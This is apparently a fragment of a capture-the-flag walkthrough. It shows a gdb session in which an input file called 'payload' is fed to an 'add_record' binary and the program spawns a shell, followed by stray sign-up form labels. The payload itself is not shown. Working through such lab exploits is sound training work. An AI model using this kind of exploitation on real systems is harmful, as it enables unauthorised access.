 socnet@socnet2:~$ gdb -q ./add_record
gdb -q ./add_record
Reading symbols from ./add_record...(no debugging symbols found)...done.
gdb-peda$ r < payload
r < payload
Starting program: /home/socnet/add_record < payload
Welcome to Add Record application
Use it to add info about Social Network 2.0 Employees
[New process 1679]
process 1679 is executing new program: /bin/dash
[New process 1680]
process 1680 is executing new program: /bin/bash
[Inferior 3 (process 1680) exited normally]
Warning: not running or target is remote
gdb-peda$
Last Name*
Nickname
LM
Password*
Confirm Password*
Email*